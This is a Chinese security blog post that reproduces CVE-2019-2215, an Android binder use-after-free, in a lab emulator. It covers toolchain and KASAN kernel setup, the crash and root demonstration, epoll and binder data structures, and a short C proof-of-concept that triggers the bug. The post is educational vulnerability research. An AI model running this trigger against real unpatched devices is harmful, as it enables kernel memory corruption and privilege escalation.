0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
FreeBuf_391790 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
零、前言
最近尝试进入移动安全领域进行研究,对Android底层略有兴趣,尝试学习和复现了一下CVE-2019-2215。对于Android内核调试和相关的知识有了初步的了解,在此做一下记录并进行分享。(以下实验均在国内网络环境下进行的,毕竟咱是个遵纪守法的好公民)
一、环境部署
ubuntu18.04:8G内存+40硬盘+4核
安装python2.7的库
sudo apt install python2.7-dev
卸载原来的gdb
sudo apt remove gdb
下载gdb版本的源码
https://ftp.gnu.org/gnu/gdb/?C=M;O=D
编译python2.7支持的gdb
tar -xvzf gdb-8.2.tar.gz
sudo apt install texinfo

//安装gcc
sudo apt install build-essential
cd gdb-8.2
./configure --with-python=/usr/bin/python2.7
make
sudo make install
查看gdb的信息
fightingman@cve:~/gdb-8.2$ gdb
GNU gdb (GDB) 8.2
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-pc-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb) py
>import sys
>print sys.version_info
>end
sys.version_info(major=2, minor=7, micro=17, releaselevel='final', serial=0)
(gdb) q
fightingman@cve:~/gdb-8.2$ readelf -d $(which gdb) | grep python
 0x0000000000000001 (NEEDED)             Shared library: [libpython2.7.so.1.0]
安装gef
由于gef在2020.1后的版本就不再支持python2了,所以需要去找他的历史版本来进行安装插件,将历史脚本命名为.gdbinit-gef.py
echo source ~/.gdbinit-gef.py > ~/.gdbinit
下载payloads文件目录
//git clone https://github.com/cloudfuzz/android-kernel-exploitation ~/workshop

//由于github的服务器在国外,所以可以通过gitee先复制项目到gitee的仓库中,再进行克隆
git clone https://gitee.com/fightingman1/android-kernel-exploitation.git ~/workshop
下载Android Studio,安装SDK

安装模拟器

发现此时遇到如上问题,原因是/dev/kvm的权限问题,运行如下命令即可
sudo apt install qemu-kvm

##whoami get the username
whomai
sudo adduser username kvm
sudo chown username -R /dev/kvm
grep kvm /etc/group




将adb和emulator命令加入环境变量
sudo vim ~/.bashrc
export PATH=$PATH:/home/fightingman/Android/Sdk/platform-tools
export PATH=$PATH:/home/fightingman/Android/Sdk/emulator
二、搭建内核
可参考官网文档来构建指定版本的内核:https://source.android.google.cn/setup/build/building-kernels?hl=zh-cn ,Android内核代码是通过repo来进行管理的,所以先要安装repo,由于网络的原因,不能按照官网上的进行安装,需要进行适当的修改
mkdir ~/bin
PATH=~/bin:$PATH

curl https://storage.googleapis.com/git-repo-downloads/repo > ~/bin/repo
chmod a+x ~/bin/repo
sudo gedit ~/bin/repo
REPO_URL = 'https://gerrit.googlesource.com/git-repo'
#改为
REPO_URL = 'https://mirrors.tuna.tsinghua.edu.cn/git/git-repo'
同步Android内核源码
//先建立一个软连接
sudo ln -s /usr/bin/python3.6 /usr/bin/python

//身份认证
git config --global user.email "597076780@qq.com"
git config --global user.name "fightingman1"

repo init --depth=1 -u https://aosp.tuna.tsinghua.edu.cn/kernel/manifest -b q-goldfish-android-goldfish-4.14-dev
cp ../custom-manifest/default.xml .repo/manifests/
repo sync -c --no-tags --no-clone-bundle -j`nproc`

因为漏洞已经被patch过了,所以需要编译的是没有patch过的版本
git apply ~/workshop/patch/cve-2019-2215.patch

根据实际的路径更新一下~/workshop/build-configs/goldfish.x84_64.kasan
ARCH=x86_64
BRANCH=kasan

CC=clang
CLANG_PREBUILT_BIN=prebuilts-master/clang/host/linux-x86/clang-r377782b/bin
BUILDTOOLS_PREBUILT_BIN=build/build-tools/path/linux-x86
CLANG_TRIPLE=x86_64-linux-gnu-
CROSS_COMPILE=x86_64-linux-android-
LINUX_GCC_CROSS_COMPILE_PREBUILTS_BIN=/home/fightingman/Android/Sdk/ndk/21.0.6113669/toolchains/llvm/prebuilt/linux-x86_64/bin

KERNEL_DIR=goldfish
EXTRA_CMDS=''
STOP_SHIP_TRACEPRINTK=1

FILES="
arch/x86/boot/bzImage
vmlinux
System.map
"

DEFCONFIG=x86_64_ranchu_defconfig
POST_DEFCONFIG_CMDS="check_defconfig && update_kasan_config"

function update_kasan_config() {
    ${KERNEL_DIR}/scripts/config --file ${OUT_DIR}/.config \
         -e CONFIG_KASAN \
         -e CONFIG_KASAN_INLINE \
         -e CONFIG_TEST_KASAN \
         -e CONFIG_KCOV \
         -e CONFIG_SLUB \
         -e CONFIG_SLUB_DEBUG \
         -e CONFIG_SLUB_DEBUG_ON \
         -d CONFIG_SLUB_DEBUG_PANIC_ON \
         -d CONFIG_KASAN_OUTLINE \
         -d CONFIG_KERNEL_LZ4 \
         -d CONFIG_RANDOMIZE_BASE
    (cd ${OUT_DIR} && \
     make O=${OUT_DIR} $archsubarch CROSS_COMPILE=${CROSS_COMPILE} olddefconfig)
}
编译
BUILD_CONFIG=../build-configs/goldfish.x86_64.kasan build/build.sh
编译过程中会遇到xxx: command not found的错误,挨个解决即可。
sudo apt install clang
发现编译的时候出现x86_64-linux-android-objdump not found,只要将x86_64-linux-android-objdump所以目录加入到环境变量就行了。编译完成后,编译完成的内核是bzImage,调试时要用到vmlinux

三、漏洞复现
3.1 crash复现
用编译好的内核来启动模拟器
emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel bzImage
在终端可以看到ksan初始化
进入到exploit目录下,编译trigger.cpp这个触发漏洞的代码
NDK_ROOT=~/Android/Sdk/ndk/21.0.6113669 make build-trigger push-trigger

进入模拟器的shell,运行漏洞程序
adb shell
cd /data/local/tmp
./cve-2019-2215-trigger
可以看到成功触发了漏洞,从打印的信息可以看到这是UAF漏洞

将crash日志的内容保存到本文文件中,利用kasan_symbolize.py对crash日志的内容进行简化,通过脚本可以将代码的相对偏移定位到内核源码的具体行数
cat crash_log.txt | python kasan_symbolize.py --linux=~/workshop/android-4.14-dev/out/kasan/ --strip=/home/fightingman/workshop/android-4.14-dev/goldfish/
3.2 Root复现
qemu启动镜像
emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel bzImage -qemu -s -S

gdb连接qemu
gdb -quiet vmlinux -ex 'target remote :1234'

此时可以看到并没有root权限
查看此时sh的进程号为4783
通过gdb运行root脚本,给予sh root权限
可以看到此时在模拟器的终端上成功root
四、漏洞成因分析
4.1 Epoll简要介绍
epoll是一种I/O事件通知机制,是linux 内核实现IO多路复用的一个实现。I/O的对象可以是文件(file), 网络(socket),进程之间的管道(pipe),在linux系统中,都用文件描述符(fd)来表示。epoll的通俗解释就是当fd的内核缓冲区非空时发出可读信号进行通知,当写缓冲区不满时发出可写信号通知的机制。
epoll的核心是3个API;核心的数据结构是红黑树和链表。

1、int epoll_create(int size)
内核会产生一个epoll实例数据结构并返回一个fd,这个fd就是实例数据结构的句柄。epoll_ctl和epoll_wait都以这个fd(epfd)为形参。
2、int epoll_ctl(int epfd,int op,int fd,struct epoll_event *event)
将被监听的fd添加到红黑树中或者从红黑树中删除或者对监听事件进行修改
对于需要监视的文件描述符集合,epoll_ctl对红黑树进行管理,红黑树中每个成员由描述符值和所要监控的文件描述符指向的文件表项的引用等组成。
op参数说明操作类型:
EPOLL_CTL_ADD:向interest list添加一个需要监视的描述符
EPOLL_CTL_DEL:从interest list中删除一个描述符
EPOLL_CTL_MOD:修改interest list中一个描述符
3、int epoll_wait(int epfd, struct epoll_event *events, int maxevents, int timeout)
阻塞等待注册的事件发生,返回事件的数目,并将触发的事件写入events数组中。
处于ready状态的那些文件描述符会被复制进ready list中,epoll_wait用于向用户进程返回ready list。events和maxevents两个参数描述一个由用户分配的struct epoll event数组,调用返回时,内核将ready list复制到这个数组中,并将实际复制的个数作为返回值。注意,如果ready list比maxevents长,则只能复制前maxevents个成员;反之,则能够完全复制ready list。
参数timeout描述在函数调用中阻塞时间上限:timeout = -1表示调用将一直阻塞,直到有文件描述符进入ready状态或者捕获到信号才返回;timeout = 0用于非阻塞检测是否有描述符处于ready状态,不管结果怎么样,调用都立即返回;timeout > 0表示调用将最多持续timeout时间,如果期间有检测对象变为ready状态或者捕获到信号则返回,否则直到超时。
4.2 重要数据结构
1、file
Linux下一切皆文件,文件结构对Linux来说是非常重要的。
struct file {
	union {
		struct llist_node	fu_llist;
		struct rcu_head 	fu_rcuhead;
	} f_u;
	struct path		f_path;
	struct inode		*f_inode;	/* cached value */
	const struct file_operations	*f_op;

	/*
	 * Protects f_ep_links, f_flags.
	 * Must not be taken from IRQ context.
	 */
	spinlock_t		f_lock;
	enum rw_hint		f_write_hint;
	atomic_long_t		f_count;
	unsigned int 		f_flags;
	fmode_t			f_mode;
	struct mutex		f_pos_lock;
	loff_t			f_pos;
	struct fown_struct	f_owner;
	const struct cred	*f_cred;
	struct file_ra_state	f_ra;

	u64			f_version;
#ifdef CONFIG_SECURITY
	void			*f_security;
#endif
	/* needed for tty driver, and maybe others */
	void			*private_data;

#ifdef CONFIG_EPOLL
	/* Used by fs/eventpoll.c to link all the hooks to this file */
	struct list_head	f_ep_links;
	struct list_head	f_tfile_llink;
#endif /* #ifdef CONFIG_EPOLL */
	struct address_space	*f_mapping;
	errseq_t		f_wb_err;
} __randomize_layout
  __attribute__((aligned(4)));	/* lest something weird decides that 2 is OK */
2、epoll_data
用户可以用 epoll_data 这个 union 在 epoll_event 里面附带一些自定义的信息。
typedef union epoll_data {
    void *ptr; /* 指向用户自定义数据 */
    int fd; /* 注册的文件描述符 */
    uint32_t u32; /* 32-bit integer */
    uint64_t u64; /* 64-bit integer */
} epoll_data_t;
3、epoll_event
epoll_event结构描述一个文件描述符的epoll行为。在使用epoll_wait函数返回处于ready状态的描述符列表时:
data域是唯一能给出描述符信息的字段,所以在调用epoll_ctl加入一个需要监测的描述符时,一定要在此域写入描述符相关信息
events域是bit mask,描述一组epoll事件,在epoll_ctl调用中解释为:描述符所期望的epoll事件,可多选。
常用的epoll事件描述如下:
EPOLLIN:描述符处于可读状态
EPOLLOUT:描述符处于可写状态
EPOLLET:将epoll event通知模式设置成edge triggered
EPOLLONESHOT:第一次进行通知,之后不再监测
EPOLLHUP:本端描述符产生一个挂断事件,默认监测事件
EPOLLRDHUP:对端描述符产生一个挂断事件
EPOLLPRI:由带外数据触发
EPOLLERR:描述符产生错误时触发,默认检测事件
struct epoll_event {
    uint32_t events; /* 描述epoll事件 */
    epoll_data_t data;
};
4、eventpoll
wq是等待队列,当调用epoll_wait(fd)时会把进程添加到eventpoll对象的wq等待队列中,等待被唤醒。
poll_wait:eventpoll对象在使用时会对应一个struct file对象,赋值到其的private_data,其本身也可以被poll,所以需要一个等待队列
rdllist是保存已经就绪的文件列表。
rbr是红黑树,内核使用红黑树结构来管理所有被监听的文件。
ovflist:当ready的fd复制到用户进程中,会使用上面的Lock锁定rdlist,此时如果有新的ready状态fd,则临时加入到ovflist的单链表中。
struct eventpoll {
	/* Protect the access to this structure */
	spinlock_t lock;
	/*
	 * This mutex is used to ensure that files are not removed
	 * while epoll is using them. This is held during the event
	 * collection loop, the file cleanup path, the epoll file exit
	 * code and the ctl operations.
	 */
	struct mutex mtx;

	/* Wait queue used by sys_epoll_wait() */
	wait_queue_head_t wq;

	/* Wait queue used by file->poll() */
	wait_queue_head_t poll_wait;

	/* List of ready file descriptors */
	struct list_head rdllist;

	/* RB tree root used to store monitored fd structs */
	struct rb_root_cached rbr;

	/*
	 * This is a single linked list that chains all the "struct epitem" that
	 * happened while transferring ready events to userspace w/out
	 * holding ->lock.
	 */
	struct epitem *ovflist;

	/* wakeup_source used when ep_scan_ready_list is running */
	struct wakeup_source *ws;

	/* The user that created the eventpoll descriptor */
	struct user_struct *user;

	struct file *file;

	/* used to optimize loop detection check */
	int visited;
	struct list_head visited_list_link;

#ifdef CONFIG_NET_RX_BUSY_POLL
	/* used to track busy poll napi_id */
	unsigned int napi_id;
#endif
};
5、epitem
epitem是句柄的实现,就是将epoll监控的句柄封装到epitem中。
rdllink用于将当前的epitem链接到eventpoll->rdllist中。
next用于将当前epitem链接到eventpoll->ovflist单链表中。
pwqliat包含poll wait队列。
struct epitem {
        union {
                /* RB tree node links this structure to the eventpoll RB tree */
                struct rb_node rbn;
                /* Used to free the struct epitem */
                struct rcu_head rcu;
        };

        /* List header used to link this structure to the eventpoll ready list */
        struct list_head rdllink;

        /*
         * Works together "struct eventpoll"->ovflist in keeping the
         * single linked chain of items.
         */
        struct epitem *next;

        /* The file descriptor information this item refers to */
        struct epoll_filefd ffd;

        /* Number of active wait queue attached to poll operations */
        int nwait;

        /* List containing poll wait queues */
        struct list_head pwqlist;

        /* The "container" of this item */
        struct eventpoll *ep;

        /* List header used to link this item to the "struct file" items list */
        struct list_head fllink;

        /* wakeup_source used when EPOLLWAKEUP is set */
        struct wakeup_source __rcu *ws;

        /* The structure that describe the interested events and the source fd */
        struct epoll_event event;
};
6、eppoll_entry
llink用于将eppoll_entry连接到epitem的pwqlist链表节点。
base指向关联的epitem结构指针。
wait用于将eppoll_entry添加到目标文件的等待链表节点。
whead用于保存当前eppoll_entry添加到目标文件的链表节点指针。
struct eppoll_entry {
        /* List header used to link this structure to the "struct epitem" */
        struct list_head llink;

        /* The "base" pointer is set to the container "struct epitem" */
        struct epitem *base;

        /*
         * Wait queue item that will be linked to the target file wait
         * queue head.
         */
        wait_queue_entry_t wait;

        /* The wait queue head that linked the "wait" wait queue item */
        wait_queue_head_t *whead;
};
7、binder_proc
binder_proc是描述Binder进程上下文信息的结构体。Binder驱动的文件节点是"/dev/binder",每当一个程序打开该文件节点时;Binder驱动中都会新建一个binder_proc对象来保存该进程的上下文信息。
struct binder_proc {
  struct hlist_node proc_node;    // 根据proc_node,可以获取该进程在"全局哈希表binder_procs(统计了所有的binder proc进程)"中的位置
  struct rb_root threads;         // binder_proc进程内用于处理用户请求的线程组成的红黑树(关联binder_thread->rb_node)
  struct rb_root nodes;           // binder_proc进程内的binder实体组成的红黑树(关联binder_node->rb_node)
  struct rb_root refs_by_desc;    // binder_proc进程内的binder引用组成的红黑树,该引用以句柄来排序(关联binder_ref->rb_node_desc)
  struct rb_root refs_by_node;    // binder_proc进程内的binder引用组成的红黑树,该引用以它对应的binder实体的地址来排序(关联binder_ref->rb_node)
  int pid;                        // 进程id
  struct vm_area_struct *vma;     // 进程的内核虚拟内存
  struct mm_struct *vma_vm_mm;
  struct task_struct *tsk;        // 进程控制结构体(每一个进程都由task_struct 数据结构来定义)。
  struct files_struct *files;     // 保存了进程打开的所有文件表数据
  struct hlist_node deferred_work_node;
  int deferred_work;
  void *buffer;                   // 该进程映射的物理内存在内核空间中的起始位置
  ptrdiff_t user_buffer_offset;   // 内核虚拟地址与进程虚拟地址之间的差值

  // 内存管理的相关变量
  struct list_head buffers;         // 和binder_buffer->entry关联到同一链表,从而对Binder内存进行管理
  struct rb_root free_buffers;      // 空闲内存,和binder_buffer->rb_node关联。
  struct rb_root allocated_buffers; // 已分配内存,和binder_buffer->rb_node关联。
  size_t free_async_space;

  struct page **pages;            // 映射内存的page页数组,page是描述物理内存的结构体
  size_t buffer_size;             // 映射内存的大小
  uint32_t buffer_free;
  struct list_head todo;          // 该进程的待处理事件队列。
  wait_queue_head_t wait;         // 等待队列。
  struct binder_stats stats;
  struct list_head delivered_death;
  int max_threads;                // 最大线程数。定义threads中可包含的最大进程数。
  int requested_threads;
  int requested_threads_started;
  int ready_threads;
  long default_priority;          // 默认优先级。
  struct dentry *debugfs_entry;
};
8、binder_thread
binder_thread是内核层描述Binder线程的结构体,在用户层与其相对应的是IPCThreadState。binder_proc是描述进程的,而binder_thread是描述进程中的线程。从上面对binder_proc结构体的描述我们可以知道binder_proc可以同时包含多个binder_thread,即一对多的关系。
struct binder_thread {
	struct binder_proc *proc;	//线程所属的Binder进程
	struct rb_node rb_node;		//红黑树节点,关联到所属进程binder_proc->threads的红黑树中
	int pid;					//进程pid
	int looper;					// 线程状态。可以取BINDER_LOOPER_STATE_REGISTERED等值
	struct binder_transaction *transaction_stack;	// 正在处理的事务栈
	struct list_head todo;							// 待处理的事务链表
	uint32_t return_error; /* Write failed, return error code in read buf */
	uint32_t return_error2; /* Write failed, return error code in read */
		/* buffer. Used when sending a reply to a dead process that */
		/* we are also waiting on */
	wait_queue_head_t wait;							//等待队列
	struct binder_stats stats;						//保存一些统计信息
	atomic_t tmp_ref;
	bool is_dead;
	struct task_struct *task;
};
9、总结
以上这些数据结构可以用一个图来说明他们直接的关系

4.3 静态分析
1、函数调用栈分析
通过使用KSAN可以清楚的看到漏洞触发的函数调用关系,根据函数调用关系进行分析
得到如下的流程图:
跟踪源码过程如下:



这里的work->func是个回调函数,实际上调用的时___fput

接着调用的时__fput中的回调函数f_op->release
根据file_operations中的函数指针指向,这里的f_ope->release指向的时ep_eventpoll_release





以上就是漏洞触发的一个基本的函数调用关系,但是到这里位置并不能看出来漏洞是如何触发的。所以接下来从POC执行的角度来看看哪里触发了漏洞。
2、POC分析
POC写的非常简单,有利于我们通过逐个语句进行分析
#include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <stdio.h>
#define BINDER_THREAD_EXIT 0x40046208ul
int main() {
    int fd, epfd;
    struct epoll_event event = {.events = EPOLLIN};
    fd = open("/dev/binder", O_RDONLY);
    epfd = epoll_create(1000);
    epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
    ioctl(fd, BINDER_THREAD_EXIT, NULL);
}
